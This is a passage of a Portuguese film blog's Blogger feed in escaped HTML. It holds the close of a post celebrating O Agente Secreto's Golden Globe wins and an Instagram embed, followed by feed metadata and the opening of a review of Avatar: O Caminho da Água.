0%; background-repeat: repeat; background-size: auto; border: 0px none rgb(31, 31, 31); clear: none; clip: auto; columns: auto; contain: none; container: none; content: normal; cursor: auto; cx: 0px; cy: 0px; d: none; direction: ltr; display: inline; fill: rgb(0, 0, 0); filter: none; flex: 0 1 auto; float: none; gap: normal; hyphens: manual; inset: auto; interactivity: auto; isolation: auto; line-height: 1.15; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px !important; margin: 0px; marker: none; mask-clip: border-box; mask-composite: add; mask-image: none; mask-mode: match-source; mask-origin: border-box; mask-repeat: repeat; mask-size: auto; mask: none; offset: normal; opacity: 1; order: 0; outline: rgb(31, 31, 31) none 0px; overlay: none; padding: 0px; page: auto; perspective: none; position: static; quotes: auto; r: 0px; resize: none; rotate: none; rx: auto; ry: auto; scale: none; speak: normal; stroke: none; transform: none; transition: all; translate: none; visibility: visible; x: 0px; y: 0px; zoom: 1;\"\u003ETropa de Elite\u003C\/i\u003E. Essa consagração, somada ao triunfo de Fernanda Torres no ano anterior por \u003Ci data-index-in-node=\"168\" data-path-to-node=\"13\" style=\"animation: 0s ease 0s 1 normal none running none; appearance: none; background-attachment: scroll; background-clip: border-box; background-image: none; background-origin: padding-box; background-position: 0% 0%; background-repeat: repeat; background-size: auto; border: 0px none rgb(31, 31, 31); clear: none; clip: auto; columns: auto; contain: none; container: none; content: normal; cursor: auto; cx: 0px; cy: 0px; d: none; direction: ltr; display: inline; fill: rgb(0, 0, 0); filter: none; flex: 0 1 auto; float: none; gap: normal; hyphens: manual; inset: auto; interactivity: auto; isolation: auto; line-height: 1.15; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px !important; margin: 0px; marker: none; mask-clip: border-box; mask-composite: add; mask-image: none; mask-mode: match-source; mask-origin: border-box; mask-repeat: repeat; mask-size: auto; mask: none; offset: normal; opacity: 1; order: 0; outline: rgb(31, 31, 31) none 0px; overlay: none; padding: 0px; page: auto; perspective: none; position: static; quotes: auto; r: 0px; resize: none; rotate: none; rx: auto; ry: auto; scale: none; speak: normal; stroke: none; transform: none; transition: all; translate: none; visibility: visible; x: 0px; y: 0px; zoom: 1;\"\u003EAinda Estou Aqui\u003C\/i\u003E, comprova a tese de que atuações maduras em parceria com grandes diretores brasileiros geram resultados perenes e incontestáveis no cenário internacional.\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-path-to-node=\"14\" style=\"animation: 0s ease 0s 1 normal none running none; appearance: none; background-attachment: scroll; background-clip: border-box; background-image: none; background-origin: padding-box; background-position: 0% 0%; background-repeat: repeat; background-size: auto; border: 0px none rgb(31, 31, 31); clear: none; clip: auto; columns: auto; contain: none; container: none; content: normal; cursor: auto; cx: 0px; cy: 0px; d: none; direction: ltr; fill: rgb(0, 0, 0); filter: none; flex: 0 1 auto; float: none; gap: normal; hyphens: manual; inset: auto; interactivity: auto; isolation: auto; line-height: 1.15; margin-bottom: 16px; margin-left: 0px; margin-right: 0px; margin-top: 0px !important; margin: 0px 0px 16px; marker: none; mask-clip: border-box; mask-composite: add; mask-image: none; mask-mode: match-source; mask-origin: border-box; mask-repeat: repeat; mask-size: auto; mask: none; offset: normal; opacity: 1; order: 0; outline: rgb(31, 31, 31) none 0px; overlay: none; padding: 0px; page: auto; perspective: none; position: static; quotes: auto; r: 0px; resize: none; rotate: none; rx: auto; ry: auto; scale: none; speak: normal; stroke: none; text-align: justify; transform: none; transition: all; translate: none; visibility: visible; x: 0px; y: 0px; zoom: 1;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EO cinema brasileiro reafirma-se hoje como um dos mais refrescantes e vitais do mundo, mostrando que a nossa excelência não é episódica, mas uma constante que Hollywood, finalmente, não pode mais ignorar.\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-path-to-node=\"15\" style=\"animation: 0s ease 0s 1 normal none running none; appearance: none; background-attachment: scroll; background-clip: border-box; background-image: none; background-origin: padding-box; background-position: 0% 0%; background-repeat: repeat; background-size: auto; border: 0px none rgb(31, 31, 31); clear: none; clip: auto; columns: auto; contain: none; container: none; content: normal; cursor: auto; cx: 0px; cy: 0px; d: none; direction: ltr; fill: rgb(0, 0, 0); filter: none; flex: 0 1 auto; float: none; gap: normal; hyphens: manual; inset: auto; interactivity: auto; isolation: auto; line-height: 1.15; margin-bottom: 16px; margin-left: 0px; margin-right: 0px; margin-top: 0px !important; margin: 0px 0px 16px; marker: none; mask-clip: border-box; mask-composite: add; mask-image: none; mask-mode: match-source; mask-origin: border-box; mask-repeat: repeat; mask-size: auto; mask: none; offset: normal; opacity: 1; order: 0; outline: rgb(31, 31, 31) none 0px; overlay: none; padding: 0px; page: auto; perspective: none; position: static; quotes: auto; r: 0px; resize: none; rotate: none; rx: auto; ry: auto; scale: none; speak: normal; stroke: none; text-align: justify; transform: none; transition: all; translate: none; visibility: visible; x: 0px; y: 0px; zoom: 1;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003ECom as vitórias em Cannes, no Critics Choice e agora a consagração dupla no Globo de Ouro, \u003Ci data-index-in-node=\"91\" data-path-to-node=\"15\" style=\"animation: 0s ease 0s 1 normal none running none; appearance: none; background-attachment: scroll; background-clip: border-box; background-image: none; background-origin: padding-box; background-position: 0% 0%; background-repeat: repeat; background-size: auto; border: 0px none rgb(31, 31, 31); clear: none; clip: auto; columns: auto; contain: none; container: none; content: normal; cursor: auto; cx: 0px; cy: 0px; d: none; direction: ltr; display: inline; fill: rgb(0, 0, 0); filter: none; flex: 0 1 auto; float: none; gap: normal; hyphens: manual; inset: auto; interactivity: auto; isolation: auto; line-height: 1.15; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px !important; margin: 0px; marker: none; mask-clip: border-box; mask-composite: add; mask-image: none; mask-mode: match-source; mask-origin: border-box; mask-repeat: repeat; mask-size: auto; mask: none; offset: normal; opacity: 1; order: 0; outline: rgb(31, 31, 31) none 0px; overlay: none; padding: 0px; page: auto; perspective: none; position: static; quotes: auto; r: 0px; resize: none; rotate: none; rx: auto; ry: auto; scale: none; speak: normal; stroke: none; transform: none; transition: all; translate: none; visibility: visible; x: 0px; y: 0px; zoom: 1;\"\u003EO Agente Secreto\u003C\/i\u003E deixa de ser uma promessa para se tornar o competidor a ser batido.\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-path-to-node=\"16\" style=\"animation: 0s ease 0s 1 normal none running none; appearance: none; background-attachment: scroll; background-clip: border-box; background-image: none; background-origin: padding-box; background-position: 0% 0%; background-repeat: repeat; background-size: auto; border: 0px none rgb(31, 31, 31); clear: none; clip: auto; columns: auto; contain: none; container: none; content: normal; cursor: auto; cx: 0px; cy: 0px; d: none; direction: ltr; fill: rgb(0, 0, 0); filter: none; flex: 0 1 auto; float: none; gap: normal; hyphens: manual; inset: auto; interactivity: auto; isolation: auto; line-height: 1.15; margin-bottom: 16px; margin-left: 0px; margin-right: 0px; margin-top: 0px !important; margin: 0px 0px 16px; marker: none; mask-clip: border-box; mask-composite: add; mask-image: none; mask-mode: match-source; mask-origin: border-box; mask-repeat: repeat; mask-size: auto; mask: none; offset: normal; opacity: 1; order: 0; outline: rgb(31, 31, 31) none 0px; overlay: none; padding: 0px; page: auto; perspective: none; position: static; quotes: auto; r: 0px; resize: none; rotate: none; rx: auto; ry: auto; scale: none; speak: normal; stroke: none; text-align: justify; transform: none; transition: all; translate: none; visibility: visible; x: 0px; y: 0px; zoom: 1;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EHá um potencial claro de premiação que transcende a categoria de Filme Internacional, tratando-se de uma força que atropela o lobby tradicional de Hollywood com a potência da realidade e da técnica.\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-path-to-node=\"17\" style=\"animation: 0s ease 0s 1 normal none running none; appearance: none; background-attachment: scroll; background-clip: border-box; background-image: none; background-origin: padding-box; background-position: 0% 0%; background-repeat: repeat; background-size: auto; border: 0px none rgb(31, 31, 31); clear: none; clip: auto; columns: auto; contain: none; container: none; content: normal; cursor: auto; cx: 0px; cy: 0px; d: none; direction: ltr; fill: rgb(0, 0, 0); filter: none; flex: 0 1 auto; float: none; gap: normal; hyphens: manual; inset: auto; interactivity: auto; isolation: auto; line-height: 1.15; margin-bottom: 16px; margin-left: 0px; margin-right: 0px; margin-top: 0px !important; margin: 0px 0px 16px; marker: none; mask-clip: border-box; mask-composite: add; mask-image: none; mask-mode: match-source; mask-origin: border-box; mask-repeat: repeat; mask-size: auto; mask: none; offset: normal; opacity: 1; order: 0; outline: rgb(31, 31, 31) none 0px; overlay: none; padding: 0px; page: auto; perspective: none; position: static; quotes: auto; r: 0px; resize: none; rotate: none; rx: auto; ry: auto; scale: none; speak: normal; stroke: none; text-align: justify; transform: none; transition: all; translate: none; visibility: visible; x: 0px; y: 0px; zoom: 1;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EA jornada de Wagner Moura e Kleber Mendonça Filho agora aponta para o Oscar não apenas como uma indicação de prestígio, mas como uma rota de colisão inevitável com a história. O cinema brasileiro não está mais pedindo licença, ele está ocupando o lugar que a sua magnitude sempre mereceu.\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-path-to-node=\"18\" style=\"animation: 0s ease 0s 1 normal none running none; appearance: none; background-attachment: scroll; background-clip: border-box; background-image: none; background-origin: padding-box; background-position: 0% 0%; background-repeat: repeat; background-size: auto; border: 0px none rgb(31, 31, 31); clear: none; clip: auto; columns: auto; contain: none; container: none; content: normal; cursor: auto; cx: 0px; cy: 0px; d: none; direction: ltr; fill: rgb(0, 0, 0); filter: none; flex: 0 1 auto; float: none; gap: normal; hyphens: manual; inset: auto; interactivity: auto; isolation: auto; line-height: 1.15; margin-bottom: 16px; margin-left: 0px; margin-right: 0px; margin-top: 0px !important; margin: 0px 0px 16px; marker: none; mask-clip: border-box; mask-composite: add; mask-image: none; mask-mode: match-source; mask-origin: border-box; mask-repeat: repeat; mask-size: auto; mask: none; offset: normal; opacity: 1; order: 0; outline: rgb(31, 31, 31) none 0px; overlay: none; padding: 0px; page: auto; perspective: none; position: static; quotes: auto; r: 0px; resize: none; rotate: none; rx: auto; ry: auto; scale: none; speak: normal; stroke: none; text-align: justify; transform: none; transition: all; translate: none; visibility: visible; x: 0px; y: 0px; zoom: 1;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EHoje, o Brasil não apenas celebra uma vitória, mas reafirma sua presença como potência cultural global. O cinema brasileiro mostra ao mundo que sua força é contínua, madura e incontornável. Não se trata de exotismo ou acaso, mas de excelência que se impõe com dignidade. É um chamado à memória e à consciência coletiva: nossa arte não apenas resiste, ela lidera.\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-path-to-node=\"20\" style=\"animation: 0s ease 0s 1 normal none running none; appearance: none; background-attachment: scroll; background-clip: border-box; background-image: none; background-origin: padding-box; background-position: 0% 0%; background-repeat: repeat; background-size: auto; border: 0px none rgb(31, 31, 31); clear: none; clip: auto; columns: auto; contain: none; container: none; content: normal; cursor: auto; cx: 0px; cy: 0px; d: none; direction: ltr; fill: rgb(0, 0, 0); filter: none; flex: 0 1 auto; float: none; font-family: \u0026quot;Google Sans Text\u0026quot;, sans-serif; gap: normal; hyphens: manual; inset: auto; interactivity: auto; isolation: auto; line-height: 1.15; margin-bottom: 16px; margin-left: 0px; margin-right: 0px; margin-top: 0px !important; margin: 0px 0px 16px; marker: none; mask-clip: border-box; mask-composite: add; mask-image: none; mask-mode: match-source; mask-origin: border-box; mask-repeat: repeat; mask-size: auto; mask: none; offset: normal; opacity: 1; order: 0; outline: rgb(31, 31, 31) none 0px; overlay: none; padding: 0px; page: auto; perspective: none; position: static; quotes: auto; r: 0px; resize: none; rotate: none; rx: auto; ry: auto; scale: none; speak: normal; stroke: none; text-align: justify; transform: none; transition: all; translate: none; visibility: visible; x: 0px; y: 0px; zoom: 1;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003C\/div\u003E\u003C\/div\u003E\n\n\n\u003Cdiv style=\"display: flex; justify-content: center;\"\u003E\n\n\n\u003Cblockquote class=\"instagram-media\" data-instgrm-permalink=\"https:\/\/www.instagram.com\/reel\/DTZnX_WDopl\/?utm_source=ig_embed\u0026amp;utm_campaign=loading\" data-instgrm-version=\"14\" style=\"background: rgb(255, 255, 255); border-radius: 3px; border: 0px; box-shadow: rgba(0, 0, 0, 0.5) 0px 0px 1px 0px, rgba(0, 0, 0, 0.15) 0px 1px 10px 0px; margin: 1px; max-width: 540px; min-width: 326px; padding: 0px; width: calc(100% - 2px);\"\u003E\u003Cdiv style=\"padding: 16px;\"\u003E \u003Ca href=\"https:\/\/www.instagram.com\/reel\/DTZnX_WDopl\/?utm_source=ig_embed\u0026amp;utm_campaign=loading\" style=\"background: rgb(255, 255, 255); line-height: 0; padding: 0px; text-align: center; text-decoration: none; width: 100%;\" target=\"_blank\"\u003E \u003Cdiv style=\"align-items: center; display: flex; flex-direction: row;\"\u003E \u003Cdiv style=\"background-color: #f4f4f4; border-radius: 50%; flex-grow: 0; height: 40px; margin-right: 14px; width: 40px;\"\u003E\u003C\/div\u003E \u003Cdiv style=\"display: flex; flex-direction: column; flex-grow: 1; justify-content: center;\"\u003E \u003Cdiv style=\"background-color: #f4f4f4; border-radius: 4px; flex-grow: 0; height: 14px; margin-bottom: 6px; width: 100px;\"\u003E\u003C\/div\u003E \u003Cdiv style=\"background-color: #f4f4f4; border-radius: 4px; flex-grow: 0; height: 14px; width: 60px;\"\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"padding: 19% 0px;\"\u003E\u003C\/div\u003E \u003Cdiv style=\"display: block; height: 50px; margin: 0px auto 12px; width: 50px;\"\u003E\u003Csvg height=\"50px\" version=\"1.1\" viewbox=\"0 0 60 60\" width=\"50px\" xmlns:xlink=\"https:\/\/www.w3.org\/1999\/xlink\" xmlns=\"https:\/\/www.w3.org\/2000\/svg\"\u003E\u003Cg fill-rule=\"evenodd\" fill=\"none\" stroke-width=\"1\" stroke=\"none\"\u003E\u003Cg fill=\"#000000\" transform=\"translate(-511.000000, -20.000000)\"\u003E\u003Cg\u003E\u003Cpath d=\"M556.869,30.41 C554.814,30.41 553.148,32.076 553.148,34.131 C553.148,36.186 554.814,37.852 556.869,37.852 C558.924,37.852 560.59,36.186 560.59,34.131 C560.59,32.076 558.924,30.41 556.869,30.41 M541,60.657 C535.114,60.657 530.342,55.887 530.342,50 C530.342,44.114 535.114,39.342 541,39.342 C546.887,39.342 551.658,44.114 551.658,50 C551.658,55.887 546.887,60.657 541,60.657 M541,33.886 C532.1,33.886 524.886,41.1 524.886,50 C524.886,58.899 532.1,66.113 541,66.113 C549.9,66.113 557.115,58.899 557.115,50 C557.115,41.1 549.9,33.886 541,33.886 M565.378,62.101 C565.244,65.022 564.756,66.606 564.346,67.663 C563.803,69.06 563.154,70.057 562.106,71.106 C561.058,72.155 560.06,72.803 558.662,73.347 C557.607,73.757 556.021,74.244 553.102,74.378 C549.944,74.521 548.997,74.552 541,74.552 C533.003,74.552 532.056,74.521 528.898,74.378 C525.979,74.244 524.393,73.757 523.338,73.347 C521.94,72.803 520.942,72.155 519.894,71.106 C518.846,70.057 518.197,69.06 517.654,67.663 C517.244,66.606 516.755,65.022 516.623,62.101 C516.479,58.943 516.448,57.996 516.448,50 C516.448,42.003 516.479,41.056 516.623,37.899 C516.755,34.978 517.244,33.391 517.654,32.338 C518.197,30.938 518.846,29.942 519.894,28.894 C520.942,27.846 521.94,27.196 523.338,26.654 C524.393,26.244 525.979,25.756 528.898,25.623 C532.057,25.479 533.004,25.448 541,25.448 C548.997,25.448 549.943,25.479 553.102,25.623 C556.021,25.756 557.607,26.244 558.662,26.654 C560.06,27.196 561.058,27.846 562.106,28.894 C563.154,29.942 563.803,30.938 564.346,32.338 C564.756,33.391 565.244,34.978 565.378,37.899 C565.522,41.056 565.552,42.003 565.552,50 C565.552,57.996 565.522,58.943 565.378,62.101 M570.82,37.631 C570.674,34.438 570.167,32.258 569.425,30.349 C568.659,28.377 567.633,26.702 565.965,25.035 C564.297,23.368 562.623,22.342 560.652,21.575 C558.743,20.834 556.562,20.326 553.369,20.18 C550.169,20.033 549.148,20 541,20 C532.853,20 531.831,20.033 528.631,20.18 C525.438,20.326 523.257,20.834 521.349,21.575 C519.376,22.342 517.703,23.368 516.035,25.035 C514.368,26.702 513.342,28.377 512.574,30.349 C511.834,32.258 511.326,34.438 511.181,37.631 C511.035,40.831 511,41.851 511,50 C511,58.147 511.035,59.17 511.181,62.369 C511.326,65.562 511.834,67.743 512.574,69.651 C513.342,71.625 514.368,73.296 516.035,74.965 C517.703,76.634 519.376,77.658 521.349,78.425 C523.257,79.167 525.438,79.673 528.631,79.82 C531.831,79.965 532.853,80.001 541,80.001 C549.148,80.001 550.169,79.965 553.369,79.82 C556.562,79.673 558.743,79.167 560.652,78.425 C562.623,77.658 564.297,76.634 565.965,74.965 C567.633,73.296 568.659,71.625 569.425,69.651 C570.167,67.743 570.674,65.562 570.82,62.369 C570.966,59.17 571,58.147 571,50 C571,41.851 570.966,40.831 570.82,37.631\"\u003E\u003C\/path\u003E\u003C\/g\u003E\u003C\/g\u003E\u003C\/g\u003E\u003C\/svg\u003E\u003C\/div\u003E\u003Cdiv style=\"padding-top: 8px;\"\u003E \u003Cdiv style=\"color: #3897f0; font-family: Arial, sans-serif; font-size: 14px; font-style: normal; font-weight: 550; line-height: 18px;\"\u003EVer essa foto no Instagram\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"padding: 12.5% 0px;\"\u003E\u003C\/div\u003E \u003Cdiv style=\"align-items: center; display: flex; flex-direction: row; margin-bottom: 14px;\"\u003E\u003Cdiv\u003E \u003Cdiv style=\"background-color: #f4f4f4; border-radius: 50%; height: 12.5px; transform: translateX(0px) translateY(7px); width: 12.5px;\"\u003E\u003C\/div\u003E \u003Cdiv style=\"background-color: #f4f4f4; flex-grow: 0; height: 12.5px; margin-left: 2px; margin-right: 14px; transform: rotate(-45deg) translateX(3px) translateY(1px); width: 12.5px;\"\u003E\u003C\/div\u003E \u003Cdiv style=\"background-color: #f4f4f4; border-radius: 50%; height: 12.5px; transform: translateX(9px) translateY(-18px); width: 12.5px;\"\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"margin-left: 8px;\"\u003E \u003Cdiv style=\"background-color: #f4f4f4; border-radius: 50%; flex-grow: 0; height: 20px; width: 20px;\"\u003E\u003C\/div\u003E \u003Cdiv style=\"border-bottom: 2px solid transparent; border-left: 6px solid rgb(244, 244, 244); border-top: 2px solid transparent; height: 0px; transform: translateX(16px) translateY(-4px) rotate(30deg); width: 0px;\"\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"margin-left: auto;\"\u003E \u003Cdiv style=\"border-right: 8px solid transparent; border-top: 8px solid rgb(244, 244, 244); transform: translateY(16px); width: 0px;\"\u003E\u003C\/div\u003E \u003Cdiv style=\"background-color: #f4f4f4; flex-grow: 0; height: 12px; transform: translateY(-4px); width: 16px;\"\u003E\u003C\/div\u003E \u003Cdiv style=\"border-left: 8px solid transparent; border-top: 8px solid rgb(244, 244, 244); height: 0px; transform: translateY(-4px) translateX(8px); width: 0px;\"\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E \u003Cdiv style=\"display: flex; flex-direction: column; flex-grow: 1; justify-content: center; margin-bottom: 24px;\"\u003E \u003Cdiv style=\"background-color: #f4f4f4; border-radius: 4px; flex-grow: 0; height: 14px; margin-bottom: 6px; width: 224px;\"\u003E\u003C\/div\u003E \u003Cdiv style=\"background-color: #f4f4f4; border-radius: 4px; flex-grow: 0; height: 14px; width: 144px;\"\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/a\u003E\u003Cp style=\"color: #c9c8cd; font-family: Arial, sans-serif; font-size: 14px; line-height: 17px; margin-bottom: 0px; margin-top: 8px; overflow: hidden; padding: 8px 0px 7px; text-align: center; text-overflow: ellipsis; white-space: nowrap;\"\u003E\u003Ca href=\"https:\/\/www.instagram.com\/reel\/DTZnX_WDopl\/?utm_source=ig_embed\u0026amp;utm_campaign=loading\" style=\"color: #c9c8cd; font-family: Arial, sans-serif; font-size: 14px; font-style: normal; font-weight: normal; line-height: 17px; text-decoration: none;\" target=\"_blank\"\u003EUm post compartilhado por Golden Globes (@goldenglobes)\u003C\/a\u003E\u003C\/p\u003E\u003C\/div\u003E\u003C\/blockquote\u003E\n\u003Cscript async=\"\" src=\"\/\/www.instagram.com\/embed.js\"\u003E\u003C\/script\u003E\n  \n  \n\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/madamelumiere.blogspot.com\/feeds\/4258083975252923851\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/madamelumiere.blogspot.com\/2026\/01\/a-vitoria-da-memoria-com-o-agente.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7405251922824892195\/posts\/default\/4258083975252923851"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7405251922824892195\/posts\/default\/4258083975252923851"},{"rel":"alternate","type":"text/html","href":"https:\/\/madamelumiere.blogspot.com\/2026\/01\/a-vitoria-da-memoria-com-o-agente.html","title":"A Vitória da Memória com O Agente Secreto - O Brasil no Topo do Globo de Ouro"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiap0588CS_Fa9sIbzW3jvDKYlkvQB-RZuTTrCkFEvBaljEHlR3Y5SQr3BntzZ81pabpZ69E9_KgVQX9fm3jJ3_R4nbw5I_kNH5aRQSFMOh07TGpqe3Dv4N-B8BhM4B0apRq_oM7JdaJv3YwZdAQlJjqg4okAzDMCfZvale9LWQdiEyHE-IG96G9bCIIJc\/s72-w528-h640-c\/globo%20de%20ouro%202026%20-%20wagner%20moura%20-%20vitrine%20filmes%20-%20o%20agente%20secreto.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7405251922824892195.post-6201042263362812558"},"published":{"$t":"2026-01-12T15:26:00.002-03:00"},"updated":{"$t":"2026-01-12T16:52:30.489-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"4 estrelas"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Avatar"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Aventura"},{"scheme":"http://www.blogger.com/atom/ns#","term":"blockbuster"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Drama"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Fantasia"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Ficção Científica"},{"scheme":"http://www.blogger.com/atom/ns#","term":"franquias"},{"scheme":"http://www.blogger.com/atom/ns#","term":"James Cameron"},{"scheme":"http://www.blogger.com/atom/ns#","term":"streaming-vod"}],"title":{"type":"text","$t":"Crítica | Avatar: O Caminho da Água – A Vulnerabilidade como Estratégia de Sobrevivência"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjdNa1uDbJZTC6lQOsuBLCas_2rV8a7WDTD4y-w6TTBsQNK8xb0zbc9PtcPsS4Hjbh0pEQIaZHz_38dLo8hSJrWJp6KgR7ZpMN3764w-6rwTKQrOsBP_o3_8O794mFIgUy5V36gbgVPo7mLuudaautZiU5VMPbCqSyIAApi8GXmQdQefuWCpiCrxwEGYvQ\/s1000\/avatar%20-%20o%20caminho%20da%20agua%20-%20disney%20plus%20cr%C3%ADtica.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1000\" data-original-width=\"800\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjdNa1uDbJZTC6lQOsuBLCas_2rV8a7WDTD4y-w6TTBsQNK8xb0zbc9PtcPsS4Hjbh0pEQIaZHz_38dLo8hSJrWJp6KgR7ZpMN3764w-6rwTKQrOsBP_o3_8O794mFIgUy5V36gbgVPo7mLuudaautZiU5VMPbCqSyIAApi8GXmQdQefuWCpiCrxwEGYvQ\/w512-h640\/avatar%20-%20o%20caminho%20da%20agua%20-%20disney%20plus%20cr%C3%ADtica.jpg\" width=\"512\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cb style=\"background-color: white; letter-spacing: 0.16px; text-align: left;\"\u003E\u003Cspan style=\"border: medium none; color: #666666; font-family: verdana; list-style: outside none none; margin: 0px; outline: none medium; padding: 0px;\"\u003E#Drama #Aventura #Fantasia #SciFi #Distopia #Família #CinemaAmericano #Franquia #Blockbuster #DicasStreaming #Disney\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cb style=\"background-color: white; letter-spacing: 0.16px; text-align: left;\"\u003E\u003Cspan style=\"border: medium none; color: #666666; font-family: verdana; list-style: outside none none; margin: 0px; outline: none medium; padding: 0px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cb style=\"background-color: white; color: #666666; font-family: verdana; font-size: 16px; letter-spacing: 0.16px; text-align: left;\"\u003E\u003Cspan style=\"border: medium none; list-style: outside none none; margin: 0px; outline: none medium; padding: 0px;\"\u003EPor\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"background-color: white; border: 0px none rgb(68, 68, 68); color: #444444; font-family: verdana; font-size: 16px; font-weight: 700; letter-spacing: 0.16px; list-style: outside none none; margin: 0px; outline: none 0px; padding: 0px; text-align: justify;\"\u003E\u003Ca href=\"https:\/\/www.facebook.com\/madamelumiere\" style=\"border: 0px none rgb(181, 101, 59); color: #aaaaaa; list-style: outside none none; margin: 0px; outline: none 0px; padding: 0px; text-decoration-line: none;\"\u003ECristiane Costa\u003C\/a\u003E\u003Cspan style=\"border: 0px none rgb(78, 40, 0); list-style: outside none none; margin: 0px; outline: none 0px; padding: 0px;\"\u003E, \u0026nbsp;Editora e Crítica de Cinema | E\u003C\/span\u003E\u003Cspan style=\"border: 0px none rgb(78, 40, 0); list-style: outside none none; margin: 0px; outline: none 0px; padding: 0px;\"\u003Especialista em Comunicação e Projetos\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv\u003E\u003Cspan style=\"background-color: white; border: 0px none rgb(68, 68, 68); color: #444444; font-family: verdana; font-size: 16px; font-weight: 700; letter-spacing: 0.16px; list-style: outside none none; margin: 0px; outline: none 0px; padding: 0px; text-align: justify;\"\u003E\u003Cspan style=\"border: 0px none rgb(78, 40, 0); list-style: outside none none; margin: 0px; outline: none 0px; padding: 0px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdiv _ngcontent-ng-c774120462=\"\" aria-busy=\"false\" aria-live=\"off\" class=\"markdown markdown-main-panel enable-updated-hr-color\" dir=\"ltr\" id=\"model-response-message-contentr_b573cac2e8cb203a\" inline-copy-host=\"\" style=\"--animation-duration: 600ms; --fade-animation-function: linear; animation: 0s ease 0s 1 normal none running none; appearance: none; background-attachment: scroll; background-clip: border-box; background-image: none; background-origin: padding-box; background-position: 0% 0%; background-repeat: repeat; background-size: auto; border: 0px none rgb(31, 31, 31); clear: none; clip: auto; columns: auto; contain: none; container: none; content: normal; cursor: auto; cx: 0px; cy: 0px; d: none; direction: ltr; fill: rgb(0, 0, 0); filter: none; flex: 0 1 auto; float: none; gap: normal; hyphens: manual; inset: auto; interactivity: auto; isolation: auto; line-height: 1.15; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px !important; margin: 0px; marker: none; mask-clip: border-box; mask-composite: add; mask-image: none; mask-mode: match-source; mask-origin: border-box; mask-repeat: repeat; mask-size: auto; mask: none; offset: normal; opacity: 1; order: 0; outline: rgb(31, 31, 31) none 0px; overlay: none; padding: 0px; page: auto; perspective: none; position: static; quotes: auto; r: 0px; resize: none; rotate: none; rx: auto; ry: auto; scale: none; speak: normal; stroke: none; transform: none; transition: all; translate: none; visibility: visible; x: 0px; y: 0px; zoom: 1;\"\u003E\u003Cp data-path-to-node=\"3\" style=\"animation: 0s ease 0s 1 normal none running none; appearance: none; background-attachment: scroll; background-clip: border-box; background-image: none; background-origin: padding-box; background-position: 0% 0%; background-repeat: repeat; background-size: auto; border: 0px none rgb(31, 31, 31); clear: none; clip: auto; columns: auto; contain: none; container: none; content: normal; cursor: auto; cx: 0px; cy: 0px; d: none; direction: ltr; fill: rgb(0, 0, 0); filter: none; flex: 0 1 auto; float: none; gap: normal; hyphens: manual; inset: auto; interactivity: auto; isolation: auto; line-height: 1.15; margin-bottom: 16px; 